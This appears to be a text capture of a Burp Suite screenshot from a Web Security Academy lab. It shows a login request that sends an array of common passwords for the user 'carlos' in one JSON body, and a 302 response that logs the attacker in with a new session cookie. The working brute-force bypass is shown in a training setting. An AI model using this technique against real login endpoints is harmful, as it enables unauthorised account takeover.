 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a6000e10422e82a80c044fe006300ae.web-security-academy.net
3 Cookie: session=QJkcFVPn1oO73JLobYd8MnZXM1Dvm6bG
4 Content-Length: 1595
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://0a6000e10422e82a80c044fe006300ae.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a6000e10422e82a80c044fe006300ae.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"username":"carlos",
"password":[
20 "123456",
21 "password",
22 "12345678",
23 "qwerty"
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=evSdGjstu9u8lvnoDXnS8GTOpNru4b51; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7